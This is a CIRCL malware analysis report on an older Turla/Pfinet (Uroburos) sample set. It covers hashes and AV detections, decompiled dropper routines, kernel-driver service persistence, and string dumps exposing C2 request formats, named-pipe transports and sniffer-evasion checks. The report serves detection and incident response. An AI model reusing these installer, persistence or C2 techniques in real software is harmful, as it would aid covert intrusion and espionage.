- 1. Home
- 2. About
- 3. <u>Team</u>
- 4. News
- 5. Services
- 6. Training
- 7. Publications
- 8. Projects
- 9. Contact

TR-25 Analysis - Turla / Pfinet / Snake/ Uroburos

TR-25 Analysis - Turla / Pfinet / Snake/ Uroburos

- 1 Back to Publications and Presentations
 - 1. Overview
 - 2. Static Analysis
 - 3. Sample A
 - 4. Analysis Installer
 - 5. Dropped files
 - 6. Sample B usbdev.sys (Resource: 101)
 - 7. Sample C inetpub.dll (Resource: 102)
 - 8. Sample D cryptoapi.dll (Resource: 105)
 - 9. Sample E usbdev.sys x64 (Resouce: 161)
- 10. Sample F inetpub.dll x64 (Resource: 162)
- 11. Sample G cryptoapi.dll x64 (Resource: 165)
- 12. Sample H config.txt
- 13. Analysis Payload
- 14. Sample B usbdev.sys (Resource: 101)
- 15. Sample D cryptoapi.dll (Resource: 105)
- 16. Sample C inetpub.dll (Resource: 102)
- 17. Other analysis
- 18. Analysis of check-in messages
- 19. Language deficits
- 20. Recommendations
- 21. Classification of this document
- 22. Revision
- 23. References

You can report incidents via our official contact including e-mail, phone or use the Anonymous reporting form.



Overview

During the last weeks, various samples of *Uroburos* (also named *Urob, Turla, Sengoku, Snark* and *Pfinet*) were analyzed and reports have been published 1234, also analyses about a suspected predecessor, *Agent.btz*, are public 5. CIRCL analyzed an older version of *Turla*, known as a representative of the *Pfinet* malware family. The objective of this analysis is to gather additional *Indicators of Compromise* or behaviors in order to improve detection and to discover additional insights into the malware. This document is not considered a final release but a work-in-progress document.

Static Analysis

Sample A

Hashes:

Type of Hash Hash

MD5 5b4a956c6ec246899b1d459838892493

SHA1 217b8fa45a24681551bd84b573795b5925b2573e

SHA-256 93742b415f28f57c61e7ce7d55208f71d5c4880dc66616da52f3c274b20b43b0

24576:D0MfCZaSyUS7YXz3aHUXXeJozanHZCfBvt9MSc99rdI+6cGHe:D02saHQXeManH81t9BONdI3VHe

VirusTotal results for sample A

AV product Result

W32.Clod24a.Trojan.ceee Bkav

MicroWorld-eScan Dropped:Backdoor.Generic.252173 nProtect Dropped:Backdoor.Generic.252173

McAfee Artemis!5B4A956C6EC2 K7AntiVirus Riskware (10a2c0f80) K7GW Trojan (00155adb1) NANO-Antivirus Trojan.Win64.Agent.lsivh F-Prot W32/MalwareS.IHA Symantec Backdoor.Pfinet Norman Suspicious Gen3.DGZV

TotalDefense Win32/Pfinet.A TrendMicro-HouseCall TROJ GEN.R27E1AH

Avast Win32:Malware-gen ClamAV Trojan.Agent-126457 Kaspersky Trojan.Win32.Genome.hitb

BitDefender Dropped:Backdoor.Generic.252173 Agnitum Trojan.Meredrop!A/hBhJu+uNc Ad-Aware Dropped:Backdoor.Generic.252173

Sophos Mal/Generic-S

TrojWare.Win32.Agent.czua Comodo

F-Secure Dropped:Backdoor.Generic.252173

DrWeb Trojan.Siggen.27969 **VIPRE** Trojan.Win32.Generic!BT

AntiVir TR/Agent.czua TrendMicro TROJ GEN.R27E1AH McAfee-GW-Edition Artemis!5B4A956C6EC2

Emsisoft Dropped:Backdoor.Generic.252173 (B)

Microsoft Backdoor:WinNT/Pfinet.B

GData Dropped:Backdoor.Generic.252173

Commtouch W32/Risk.DWJW-7987

VBA32 Trojan.Agent2

Baidu-International Trojan.Win32.Genome.aR ESET-NOD32 a variant of Win32/Turla.AC Ikarus Trojan.Win32.Genome

Fortinet W32/Pfinet!tr AVG Generic16.BBMD

Panda Trj/Hmir.F

Scanned: 2014-03-16 01:12:54 - 49 scans - 37 detections (75.0%)

File characteristics

Meta data

 Size:
 1052672 bytes

 Type:
 PE32 executable (GUI) Intel 80386, for MS Windows

 Date:
 0x4AC5A74C [Fri Oct 2 07:10:04 2009 UTC]

 EP:
 0x4021bb .text 0/5

 CRC:
 Claimed: 0x0, Actual: 0x110f40 [SUSPICIOUS]

Resource entries

Name	RVA	Size	Lang	Sublang	Туре
BINARY	0xd190	0x3dc00	LANG_ENGLISH	SUBLANG_ENGLISH_US	PE32 executable (DLL) (native) Intel 80386, for MS Windows
BINARY	0x4ad90	0×1d000	LANG_ENGLISH	SUBLANG_ENGLISH_US	PE32 executable (DLL) (GUI) Intel 80386, for MS Windows
BINARY	0x67d90	0x21000	LANG_ENGLISH	SUBLANG_ENGLISH_US	PE32 executable (DLL) (GUI) Intel 80386, for MS Windows
BINARY	0x88d90	0x1f9	LANG_ENGLISH	SUBLANG_ENGLISH_US	ASCII text, with CRLF, LF line terminators
BINARY	0x88f90	0x37c00	LANG_ENGLISH	SUBLANG_ENGLISH_US	PE32+ executable (DLL) (native) x86-64, for MS Windows
BINARY	0xc0b90	0x1bc00	LANG_ENGLISH	SUBLANG_ENGLISH_US	PE32+ executable (DLL) (GUI) x86-64, for MS Windows
BINARY	0xdc790	0x24200	LANG_ENGLISH	SUBLANG_ENGLISH_US	PE32+ executable (DLL) (GUI) x86-64, for MS Windows

Version info

No version information included.

Sections

Name	VirtAddr	VirtSize		- 1. 7		
.text	0×1000	0x6f34	0×7000	6.582374		
.rdata	0×8000	0x1fb8	0x2000	4.803196		
.data	0xa000	0x26f4	0×1000	1.559595		
.rsrc	0xd000	0xf3990	0xf4000	5.977919		
.reloc	0×101000	0x188c	0×2000	2.462180		
SECTION 1	(.text):					
	virtua	l size		: 00006F34 (28468.)	
	virtua	l address		: 00001000		
	section	n size		: 00007000 (28672.)	
	offset	to raw data	for section	: 00001000		
	offset	to relocatio	n	: 00000000		
	offset	to line numb	ers	: 00000000		
	number	of relocatio	n entries	: 0		
	number	of line numb	er entries	: 0		
	alignm	ent		: 0 byte(s)		
	Flags	60000020:				
	text	only				
	Exec	utable				
	Read	able				
SECTION 2	(.rdata):					
	virtua	l size		: 00001FB8 (8120.)	
	virtua	l address		: 0008000		
	section	n size		: 00002000 (8192.)	
	offset	to raw data	for section	: 0008000		
	offset	to relocation	n	: 00000000		
	offset	to line numb	ers	: 00000000		
		of relocatio				
	number	of line numb	er entries	: 0		
	alignm	ent		: 0 byte(s)		
		40000040:		, , ,		
		only				
	Read	,				
SECTION 3	(.data):					
		l size		: 000026F4 (9972.)	
		l address		: 0000A000	,	
		n size		: 00001000 (4096.)	
		to raw data			.050.7	
		to relocation		: 00000000		
		to line numb				
		of relocation				
		of line numb				
	alignm			. 0 : 0 byte(s)		
		C0000040:		. 0 Dyte(3)		
	i cago					

```
data only
                  Readable
                 Writable
SECTION 4 (.rsrc
                  ):
                virtual size
                                              : 000F3990 ( 997776.)
                                              : 0000D000
                virtual address
                section size
                                              : 000F4000 ( 999424.)
                offset to raw data for section: 0000B000
                offset to relocation
                                             : 00000000
                                              : 00000000
                offset to line numbers
                number of relocation entries : 0
                number of line number entries : 0
                alignment
                                             : 0 byte(s)
                Flags 40000040:
                 data only
                 Readable
SECTION 5 (.reloc ):
                virtual size
                                              : 0000188C (
                                                             6284.)
                virtual address
                                              : 00101000
                                             : 00002000 (
                                                             8192.)
                section size
                offset to raw data for section: 000FF000
                offset to relocation
                                            : 00000000
                offset to line numbers
                                              : 00000000
                number of relocation entries : 0
                number of line number entries : 0
                                             : 0 byte(s)
                alignment
                Flags 42000040:
                 data only
                 Discardable
                 Readable
```

Strings

The order of strings embedded in clear text in Sample A indicate that this file contains several other files, because the DOS stub (!This program cannot be run in DOS mode.) is present multiple times. We include interesting strings in the corresponding subsection.

Analysis - Installer

Sample A can be considered an installer or dropper. It drops files into the system and initializes the environment for production. First, it probes if a virtual disk

\DEVICE\IdeDrive1\

is present on the system. If not, the virtual disk is being created with file system NTFS, using FormatEx from Microsofts fmifs.dll.

```
_int __cdecl create_virtual_disk()
 <u>2</u>{
    HMODULE hModule_fmifs.dll;
    int result;
    FARPROC FormatEx;
 <u>6</u>
    WCHAR VirtualDisk;
    result = 0;
 9
    hModule fmifs.dll = LoadLibraryA("fmifs.dll");
    if ( hModule_fmifs.dll )
10
<u>11</u>
    {
12
13
14
      FormatEx = GetProcAddress(hModule_fmifs.dll, "FormatEx");
      if ( FormatEx )
<u>15</u>
         wsprintfW(&VirtualDisk, L"%S", "\\\.\\IdeDrive1\\\\");
16
         (FormatEx)(&VirtualDisk, FMIFS_HARDDISK, L"NTFS", &gVirtualDiskName, 1, 0, FormatExCallback);
         result = gFormatExCallbackActionInfo != 0;
<u>17</u>
18
19
20
21
22
23
24
25
      FreeLibrary(hModule_fmifs.dll);
    }
    else
      result = 0:
    return result;
```

The presence of the malware's configuration file is tested:

```
\DEVICE\IdeDrive1\config.txt
```

If not found, it is dropped from the resource section 0x88d90.

The following files are dropped depending on whether Windows is running in 32 bit or 64 bit.

```
%SystemRoot%\$NtUninstallQ722833$\usbdev.sys (hidden)
\DEVICE\IdeDrivel\inetpub.dll
\DEVICE\IdeDrivel\cryptoapi.dll
```

Independently from the architecture, the file names of the dropped files are the same, but a specific version of the file is dropped according to the operating system architecture.

This is achieved by a logic similar to the following one. This is done for all files except the configuration file.

The function create from resources() looks like:

```
lint __cdecl create_from_resources(LPCSTR NameOfResource, LPCSTR lpSrc)
    HRSRC HRSRC;
 <u>4</u>
<u>5</u>
    HGLOBAL hGlobal;
    DWORD SizeOfResource;
    HANDLE hFile;
 <u>6</u>
    DWORD error;
    CHAR lpFileName;
    char pSecurityDescriptor;
    DWORD NumberOfBytesWritten;
10
    LPCVOID lpBuffer;
<u>11</u>
12
<u>13</u>
    ExpandEnvironmentStringsA(lpSrc, &lpFileName, 0x104u);
<u>14</u>
    HRSRC = FindResourceA(0, NameOfResource, "BINARY");
    if ( !HRSRC )
<u>15</u>
<u>16</u>
      return 0:
    hGlobal = LoadResource(0, HRSRC);
<u>17</u>
    if ( !hGlobal )
18
<u> 19</u>
      return 0;
<u> 20</u>
    lpBuffer = LockResource(hGlobal);
21
    if ( !lpBuffer )
<u>22</u>
      return 0:
23
24
    SizeOfResource = SizeofResource(0, HRSRC);
    hFile = CreateFileA(&lpFileName, GENERIC_WRITE, 0, 0, 2u, 0x80u, 0);
    if ( hFile == -1 )
<u>25</u>
26
    {
27
      if ( last_error )
28
29
30
      {
         error = GetLastError();
         log(last_error, "ex_fail... %d\n", error);
<u>31</u>
<u>32</u>
33
<u>34</u>
    WriteFile(hFile, lpBuffer, SizeOfResource, &NumberOfBytesWritten, 0);
<u>35</u>
    CloseHandle(hFile):
<u>36</u>
    if ( !InitializeSecurityDescriptor(&pSecurityDescriptor, lu) )
<u>37</u>
    return SetFileSecurityA(&lpFileName, DACL_SECURITY_INFORMATION, &pSecurityDescriptor) != 0;
<u>38</u>
```

Subsequently, after dropping the correct files, the malware makes itself persistent on the system and creates a service with the following parameters, which loads the file *usbdev.sys* as a kernel driver:

```
In: HKEY_LOCAL_MACHINE\System\CurrentControlSet\Services:
Key: usblink
Type: 1 (SERVICE_KERNEL_DRIVER)
```

Start: 1 (SERVICE_SYSTEM_START) ErrorControl: 0 (SERVICE_ERROR_IGNORE)

Group: Streams Drivers

DisplayName: usblink

ImagePath: \SystemRoot\\$NtUninstallQ722833\$\usbdev.sys

If during installation anything goes wrong, the registry keys are deleted. The files however are not.

During the installation process, extensive logging is ensuring good visibility on potential installation problems. The attacker uses english language for the logging, although he is lacking attention to detail when it comes to correct usage of the language, as the following examples demonstrate:

win32 detect... (should be simple past) x64 detect... (should be simple past) CretaFileA(%s): (should be CreateFileA) Can't open SERVICES key (that shouldn't be a backtick)

Language deficits are also demonstrated in other files of this collection. We show them in a separate chapter.

A list of dropped files is given in the next chapter.

Dropped files

Sample B - usbdev.sys (Resource: 101)

Hashes

Trme of

AV product

Type of Hash	Hash
MD5	db93128bff2912a75b39ee117796cdc6
SHA1	418645c09002845a8554095b355f47907f762797
SHA-256	57b8c2f5cfeaca97da58cfcdaf10c88dbc2c987c436ddc1ad7b7ed31879cb665
ssdeep	3072:3B9f3bhj+FqCjAsWnQNCb/XzeQdRSFqfCeEmI/2XxjptNdjxjkMAE4E:3B9tQHWLrFfCZmI/MttB+E4

VirusTotal results for sample B

Bkav	W32.Cloda11.Trojan.222a
MicroWorld-eScan	Backdoor.Generic.252173
nProtect	Trojan/W32.Agent2.252928
McAfee	Artemis!DB93128BFF29
K7GW	Trojan (0001140e1)
K7AntiVirus	Riskware (10a2c0f80)
Agnitum	Trojan.Agent2!HMPS2EOZWFE
F-Prot	W32/MalwareS.IHA
Symantec	Backdoor.Pfinet
Norman	Suspicious_Gen3.DGZV
TrendMicro-HouseCall	TROJ_GEN.R27E1AH
Avast	Win32:Malware-gen
Kaspersky	Trojan.Win32.Agent2.flce
BitDefender	Backdoor.Generic.252173
Ad-Aware	Backdoor.Generic.252173
Sophos	Mal/Generic-S
F-Secure	Backdoor.Generic.252173
DrWeb	Trojan.Siggen1.51234
VIPRE	Trojan.Win32.Generic!BT
AntiVir	TR/Rootkit.Gen
TrendMicro	TROJ_GEN.R27E1AH

Result

AV product	Result
------------	--------

McAfee-GW-Edition Artemis!DB93128BFF29
Emsisoft Backdoor.Generic.252173 (B)

Jiangmin Trojan/Agent.djjf
Antiy-AVL Trojan/Win32.Agent2
Kingsoft Win32.Troj.Agent2.(kcloud)
Microsoft Backdoor:WinNT/Pfinet.B
GData Backdoor.Generic.252173
Commtouch W32/Risk.DWJW-7987

VBA32 Trojan.Agent2
Panda Rootkit/Agent.IOO

ESET-NOD32 a variant of Win32/Turla.AC

IkarusTrojan.Win32.AgentFortinetW32/Agent2.LDY!trAVGAgent2.AHWF

Baidu-International Trojan.Win32.Agent.AFZ

Scanned: 2014-03-23 21:28:41 - 51 scans - 36 detections (70.0%)

File characteristics

Meta data

Size: 252928 bytes

Type: PE32 executable (DLL) (native) Intel 80386, for MS Windows

Date: 0x4AC48FC8 [Thu Oct 1 11:17:28 2009 UTC]

EP: 0x22d80 .text 0/5

CRC: Claimed: 0x3e7fe, Actual: 0x3e7fe

Sections

Name	VirtAddr	VirtSize	RawSize	Entropy
.text	0×1000	0×28084	0×28200	6.325480
.basein	0x2a000	0x135	0×200	3.791369
.data	0x2b000	0x20e34	0×12600	1.335577
INIT	0x4c000	0xebc	0×1000	5.343628
.reloc	0×4d000	0x1de0	0x1e00	6.448244

Strings

Interesting strings:

CsrClientCallServer ExitThread LdrGetProcedureAddress ZwTerminateThread \SystemRoot\system32\%s IoCreateDevice ModuleStart ModuleStop \??\%s\cryptoapi.dll \??\%s\inetpub.dll services.exe iexplore.exe firefox.exe opera.exe netscape.exe mozilla.exe msimn.exe outlook.exe adobeupdater.exe

Sample C - inetpub.dll (Resource: 102)

Hashes

Type of Hash Hash

MD5 2145945b9b32b4ccbd498db50419b39b

SHA1 690f18810b0cbef06f7b864c7585bd6ed0d207e0

SHA-256 3de0ba77fa2d8b26e4226fd28edc3ab8448434d851f6b2b268ec072c5da92ade

ssdeep 3072:HPHvQByUS7Yqy7UKJm1Y3a3v/z61dmh9f3b/LAaulNA7:HPHqyUS7YqyIKH3aHz61Mh9jZulNC

VirusTotal results for sample C

AV product Result
McAfee Generic.dx!wel

K7AntiVirus Riskware Symantec Backdoor.Pfinet

Symantec Backdoor.Pfinet

Norman W32/Suspicious_Gen3.UANR

Avast Win32:Malware-gen eSafe Win32.TRATRAPS

BitDefender Backdoor.Generic.429659 F-Secure Backdoor.Generic.429659 VIPRE Trojan.Win32.Generic!BT

AntiVir TR/ATRAPS.Gen McAfee-GW-Edition Generic.dx!wel

Emsisoft Backdoor.SuspectCRC!IK
Antiy-AVL Trojan/win32.agent.gen
GData Backdoor.Generic.429659
AhnLab-V3 Backdoor/Win32.Pfinet

PCTools Backdoor.Pfinet

Ikarus Backdoor.SuspectCRC

Panda Trj/CI.A

Avast5 Win32:Malware-gen

Scanned: 2011-07-07 04:43:10 - 43 scans - 19 detections (44.0%)

File characteristics

Meta data

Size: 118784 bytes

Type: PE32 executable (DLL) (GUI) Intel 80386, for MS Windows

Date: 0x4AC5A6A4 [Fri Oct 2 07:07:16 2009 UTC]

EP: 0x20013857 .text 0/5

CRC: Claimed: 0x0, Actual: 0x2cb10 [SUSPICIOUS]

Sections

Name	VirtAddr	VirtSize	RawSize	Entropy		
.text .basein .rdata .data .reloc	0×1000 0×14000 0×15000 0×1a000 0×1c000	0x12976 0x97 0x4ede 0x15f0 0x152a	0x13000 0x1000 0x5000 0x1000 0x2000	6.509133 0.418760 7.011329 5.453684 4.423836	[SUSPICIOUS]	

Exports

Flags : 00000000

Time stamp : Fri Oct 2 09:07:16 2009

Version : 0.0
DLL name : CARBON.dll
Ordinals base : 1. (00000001)
of Addresses: 2. (00000002)

```
# of Names : 2. (00000002)
1. 00002CB9 ModuleStart
2. 0000266C ModuleStop
```

Strings

```
\\.\IdeDrivel\\config.txt
ReceiveTimeout
SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings
NAME
object_id
VERSION
User
Carbon v3.51
OPER|Wrong config: bad address|
Mozilla/4.0 (compatible; MSIE 6.0)
OPER|Wrong config: no port|
OPER|Wrong config: empty address|
CW_INET
quantity
user_winmax
user_winmin
ST|Carbon v3.51|
\\.\IdeDrive1\\log.txt
Global\MSMMC.StartupEnvironment.PPT
Global\411A5195CD73A8a710E4BB16842FA42C
Global\881F0621AC59C4c035A5DC92158AB85E
Global\MSCTF.Shared.MUTEX.RPM
{\tt Global\WindowsShellHWDetection}
Global\MSDBG.Global.MUTEX.ATF
TR|%d|
$Id: hide_module_win32.c 10189 2008-11-25 14:25:41Z gilg $
ZwWow64ReadVirtualMemory64
$Id: load_lib_win32.c 10180 2008-11-20 12:13:01Z gilg $
\SysW0W64\
\System32\
CreateRemoteThread
7wTerminateThread
LdrGetProcedureAddress
ExitThread
$Id: mutex.c 3940 2006-03-20 16:47:16Z vlad $
$Id: rw_lock.c 4482 2006-08-30 13:07:14Z vlad $
%X-%X-%X-%X
%02d/%02d/%02d|%02d:%02d:%02d|%s|u|
search.google.com
www.easports.com
www.sun.com
www.dell.com
www.3com.com
www.altavista.com
www.hp.com
search.microsoft.com
windowsupdate.microsoft.com
www.microsoft.com
www.asus.com
www.eagames.com
www.google.com
www.astalavista.com
www.bbc.com
www.yahoo.com
CreateToolhelp32Snapshot() failed: %d
{\tt OPER|Sniffer \ '\$s' \ running... \ ooopppsss...|}
snoop.exe
ettercap.exe
wireshark.exe
ethereal.exe
windump.exe
tcpdump.exe
HTTP/1.1
%sauth.cgi?mode=query&id=%u:%u:%u&serv=%s&lang=en&q=%u-%u&date=%s
%sdefault.asp?act=%u&id=%u&item=%u&event_id=%u&cln=%u&flt=%u&serv=%s&t=%ld&mode=query&lang=en&date=%s
lastconnect
timestop
.bak
\\.\IdeDrive1\\
D:AI
```

```
@OPER|Wrong timeout: high < low|
Mem alloc err
P|-1|%d|NULL|%d|
P|0|%s|%d|HC=%d
HC |%d|
P|-1|%d|%s|%d|
\\.\IdeDrive1\\Results\result.txt
P0ST
HTTP/1.0
A|-1|%u|%s|%s|
%u|%s|%s
Task %d failed %s,%d
\\.\IdeDrive1\\Results\
207.46.249.57
207.46.249.56
207.46.250.119
microsoft.com
207.46.253.125
207.46.18.94
update.microsoft.com
G|0|%d|%d|
%u | %s | %s | %s
OPER|Wrong config|
S|0|%s|
S|-1|%d|%s|
logperiod
lastsend
logmax
logmin
CopyFile(%s, %s):%d
CrPr(),WL(),AU() error: %d
CrPr() WaitForSingleObject() error: %d
CrPr() wait timeout %d msec exceeded: %d
T|-1|%d|%d|
Task not execute. Arg file failed.
WORKDATA
run_task
DELETE
COMPRESSION
RESULT
stdout
CONFIG
cmd.exe
time2task
m_recv() RESULT failed.
A|\text{-}1|\$u|\$s|\$d|
active_con
m_send() TASK failed.
OBJECT ACK failed.
Internal task %d obj %s not equal robj %s... very strange!!!
m_recv() OBJECT failed.
m_send() OBJECT failed.
m_send() WHO failed.
AUTH failed.
m recv() AUTH failed.
m_send() AUTH failed.
m_connect() failed.
m_setoptlist() failed.
net_password=
net user=
allow=*everyone
write_peer_nfo=%c%s%c
{\tt frag\_no\_scrambling=1}
frag_size=32768
m_create() failed.
frag.np
\\%s\pipe\comnode
W|2|%s|%d|
127.0.0.1
m_send() ZERO failed.
Trans task %d obj %s ACTIVE fail robj %s
net password=%s
net_user=%s
\\%s\pipe\%s
frag.tcp
%s:%d
W|1|%s|%d|
%u|%s|%s|%s|%d|%s|%s
\\.\IdeDrive1\\Tasks\task_system.txt
```

```
%u|%s|%s|%s|%s|%d
\\.\IdeDrive1\\Tasks\task.txt
%u|%s|%s|%s|%s
\\.\IdeDrive1\\Tasks\
W|0|%s|%d|
\text{W}|\text{-}1|\$\text{s}\,|\$\text{d}\,|
start
T|e|%d|
T|s|%d|
task_max
task_min
I|%d|
        reconstructing block ...
%6d unresolved strings
        depth %6d has
        bucket sorting ...
        %d pointers, %d sorted, %d scanned
        qsort [0x%x, 0x%x] done %d this %d
        main sort initialise ...
    too repetitive; using fallback sorting algorithm
      %d work, %d block, ratio %5.2f
{\tt CONFIG\_ERROR}
OUTBUFF_FULL
UNEXPECTED_EOF
IO_ERROR
DATA_ERROR_MAGIC
DATA_ERROR
MEM_ERROR
PARAM_ERROR
SEQUENCE_ERROR
codes %d
code lengths %d,
selectors %d,
      bytes: mapping %d,
      pass %d: size is %d, grp uses are
      initial group %d, [%d .. %d], has %d syms (%4.1f%%)
        %d in block, %d after MTF & 1-2 coding, %d+2 syms in use
Y@
    final combined CRC = 0x\%x
    block %d: crc = 0x%8x, combined CRC = 0x%8x, size = %d
$Id: b2_to_m2_stub.c 5273 2007-01-23 17:41:15Z vlad $
$Id: b_tcp.c 8474 2007-09-19 15:40:39Z vlad $
TCP: closed.
TCP: connecting...
Y1N0
nodelay
TCP: send
TCP: recv
%s:%u
nodelay=1
TCP: resolved %s
TCP: resolving host name...
$Id: l1_check.c 4477 2006-08-28 15:58:21Z vlad $
$Id: m2_to_b2_stub.c 4477 2006-08-28 15:58:21Z vlad $
$Id: m_frag.c 8715 2007-11-29 16:04:46Z urik $
peer frag size
frag_no_scrambling
frag_size
Frag: send
$Id: m_np.c 8825 2008-01-10 13:13:15Z vlad $
\\.\pipe\
no_server_hijack
imp_level
{\sf net\_password}
net_user
write_peer_nfo
read_peer_nfo
*evervone
allow
$Id: np_win32_common.c 4483 2006-08-30 13:13:51Z vlad $
anonymous
every1
\ipc$
\pipe\
$Id: t_byte1.c 5324 2007-01-30 12:45:35Z vlad $
$Id: t_manager.c 8715 2007-11-29 16:04:46Z urik $
transports
$Id: t message1.c 5290 2007-01-26 11:15:03Z vlad $
licence error
```

Sample D - cryptoapi.dll (Resource: 105)

Hashes

Type of Hash Hash

MD5 a67311ec502593630307a5f3c220dc59

SHA1 74b0c62737f43b0138cfae0d0972178a14fbea10

67bc775cc1a58930201ef247ace86cc5c8569057d4911a8e910ac2263c8eb880SHA-256

ssdeep 3072:/eZCuX04e/tmjQFFTNna3bFy99f3bay/FjIJA:/eZbUIj4zaLFw9/JI+

VirusTotal results for sample D

Result AV product

CAT-QuickHeal Backdoor Pfinet McAfee Generic.dx!ueu K7AntiVirus Riskware

VirusBuster Backdoor.Agent!JK8atQHb1PQ

Symantec Backdoor.Pfinet

W32/Suspicious Gen3.JVLR Norman

TrendMicro-HouseCall TROJ GEN.R47C3JS Win32:Malware-gen Avast

Kaspersky UDS:DangerousObject.Multi.Generic

BitDefender Backdoor.Generic.264016 **Emsisoft** Backdoor.SuspectCRC!IK Comodo UnclassifiedMalware F-Secure Backdoor.Generic.264016 **VIPRE** Trojan.Win32.Generic!BT

AntiVir TR/ATRAPS.Gen TROJ GEN.R47C3JS TrendMicro

McAfee-GW-Edition Heuristic.BehavesLike.Win32.Suspicious.H

GData Backdoor.Generic.264016 AhnLab-V3 Backdoor/Win32.Pfinet

PCTools Backdoor.Pfinet Ikarus Backdoor.SuspectCRC

Panda Trj/CI.A

Avast5 Win32:Malware-gen

Scanned: 2011-05-08 11:16:36 - 42 scans - 23 detections (54.0%)

File characteristics

Meta data

Size: 135168 bytes

PE32 executable (DLL) (GUI) Intel 80386, for MS Windows Type:

0x4AC5A662 [Fri Oct 2 07:06:10 2009 UTC] Date:

EP: 0x20015d85 .text 0/5

CRC: Claimed: 0x0, Actual: 0x2ccd6 [SUSPICIOUS]

Exports

Flags : 00000000

: Fri Oct 2 09:06:07 2009 Time stamp

Version : 0.0

: carbon_system.dll DLL name Ordinals base : 1. (00000001) # of Addresses: 1. (00000001) : 1. (00000001) # of Names

1. 00002655 ModuleStart

Sections

Name	VirtAddr	VirtSize	RawSize	Entropy	
.text	0x1000	0x150d5	0×16000	6.417399	[SUSPICIOUS]
.basein	0x17000	0x97	0×1000	0.418760	
.rdata	0x18000	0x5380	0×6000	6.450645	
.data	0x1e000	0x15e0	0×1000	5.450370	
.reloc	0x20000	0x15e4	0×2000	4.991237	

Strings

```
$Id: t utils.c 5503 2007-02-26 13:14:30Z vlad $
$Id: t status.c 5666 2007-03-19 16:18:00Z vlad $
$Id: t_message1.c 5290 2007-01-26 11:15:03Z vlad $
$Id: t_manager.c 8715 2007-11-29 16:04:46Z urik $
$Id: t_byte1.c 5324 2007-01-30 12:45:35Z vlad $
$Id: np_win32_common.c 4483 2006-08-30 13:13:51Z vlad $
$Id: m np.c 8825 2008-01-10 13:13:15Z vlad $
$Id: m_frag.c 8715 2007-11-29 16:04:46Z urik $
$Id: m2_to_b2_stub.c 4477 2006-08-28 15:58:21Z vlad $
$Id: l1_check.c 4477 2006-08-28 15:58:21Z vlad $
$Id: b_tcp.c 8474 2007-09-19 15:40:39Z vlad $
$Id: b2 to m2 stub.c 5273 2007-01-23 17:41:15Z vlad $
$Id: thread.c 4593 2006-10-12 11:43:29Z urik $
$Id: rw lock.c 4482 2006-08-30 13:07:14Z vlad $
$Id: mutex.c 3940 2006-03-20 16:47:16Z vlad $
$Id: load_lib_win32.c 10180 2008-11-20 12:13:01Z gilg $
$Id: hide_module_win32.c 10189 2008-11-25 14:25:41Z gilg $
\\.\IdeDrive1\\Tasks\
\\.\IdeDrive1\\Results\
Global\MSDBG.Global.MUTEX.ATF
Global\WindowsShellHWDetection
Global\MSCTF.Shared.MUTEX.RPM
Global\881F0621AC59C4c035A5DC92158AB85E
Global\411A5195CD73A8a710E4BB16842FA42C
{\tt Global\backslash MSMMC.StartupEnvironment.PPT}
\\.\IdeDrive1\\log.txt
TR|%d|
SR|%d|
ST|Carbon v3.61|
\\.\IdeDrive1\\*.bak
\\.\IdeDrive1\\
\\.\IdeDrive1\\Tasks\task.txt
\\.\IdeDrive1\\Tasks\task_system.txt
\\.\IdeDrive1\\Tasks\*.tmp
\\.\IdeDrive1\\config.txt
sys_winmin
TIME
sys_winmax
\\.\IdeDrivel\\restrans.txt
quantity
CW_LOCAL
address
obiect
D: (A; OICIID; GRGWGX;;; WD)
Carbon v3.61
System
VERSION
object_id
NAME
CW_INET
OPER|Survive me, i'm close to death... free space less than 5%...|
OPER|Low space... free space less than 10%...|
ZwWow64ReadVirtualMemory64
ExitThread
LdrGetProcedureAddress
{\it ZwTerminateThread}
CreateRemoteThread
\System32\
\SysW0W64\
OPER|Wrong timeout: high < low|
%02d/%02d/%02d|%02d:%02d:%02d|%s|s|
CreateToolhelp32Snapshot() failed: %d
```

```
tcpdump.exe
windump.exe
ethereal.exe
wireshark.exe
ettercap.exe
snoop.exe
OPER|Sniffer '%s' running... ooopppsss...|
%X - %X - %X - %X
run_task_system
WORKDATA
\\.\IdeDrivel\\Results\result.txt
I|%d|
task_min
task_max
T|s|%d|
%u|1|%s|%s
u|2|s|s|s|s
T|e|%d|
start
time2task
cmd.exe
CONFIG
stdout
RESULT
COMPRESSION
DELETE
%u|%s|%s
%u | %s | %s | %s
Task not execute. Arg file failed.
T|-1|%d|%d|
AS_USER:LogonUser():%d
AS_USER:DuplicateTokenEx():%d
explorer.exe
AS_CUR_USER:OpenProcessToken():%d
AS_CUR_USER:DuplicateTokenEx():%d
CrPr() wait timeout %d msec exceeded: %d
CrPr() WaitForSingleObject() error: %d
CrPr(),WL(),AU():%d
CopyFile(%s, %s):%d
Memory allocation error. Use no compression
\\.\Global\PIPE\comnode
frag_size=32768
frag_no_scrambling=1
allow=*everyone
active_con
frag.tcp/%s:445
frag.np/%s
\\.\IdeDrivel\\logtrans.txt
A|2|%s|
W|%s|%s|
m_send() ZER01 failed
W|%s|%s|%s|
\*.tmp
m send() ZERO2 failed
R|%s|%d|
\\%s\pipe\comnode
frag.tcp
net_user=
net password=
write_peer_nfo=%c%s%c
P|0|%s|%d|
P|-1|%d|%s|%d|
P|-1|%d|%d|
nodelay=N
W|-1|%d|%s|
SEND AUTH
W|-1|%d|%s|%s|
RECV AUTH
AUTH FAILED
SEND WHO
SEND OBJECT ID
logmin
logmax
lastsend
S|0|%s|
S|-1|%d|%s|
Task %d failed %s, %d
A|-1|%u|%s|%s|
```

```
timestop
lastconnect
.bak
%u:%u:%u:%u:%u
Freeze Ok.
\$NtUninstallQ722833$\usbdev.sys
\\.\IdeDrive1\\usbdev.bak
\\.\IdeDrivel\\inetpub.bak
\\.\IdeDrive1\\inetpub.dll
\\.\IdeDrive1\\cryptoapi.bak
\\.\IdeDrive1\\cryptoapi.dll
Update Ok.
Update failed =(( Can`t create file.
\\.\IdeDrive1\\Plugins\
Can't create file '%s', error %d =((
Create plugin '%s' OK.
Create plugin '%s' failed. Write error, %d.
PLUGINS
Find existing record.
not started|%d
Config update success.
enable%s
Config record error: %s = %s.
Plugin not found in config.
Plugin already loaded.
ModuleStart
can`t find entry point.
loadlibrary() failed.
Plugin start failed, %d
try to run dll with user priv.
can`t get characs.
Plugin not PE format.
Plugin start success.
Plugin start failed.
disable%s
removed%s
Plugin not loaded.
Plugin deleted.
Plugin delete failed, %d.
Plugin terminated.
Plugin terminate failed, %d.
ModuleStop
Plugin dll stop success.
Plugin dll stop failed.
Plugin freelib success.
Plugin freelib failed, %d.
Internal command not support =((
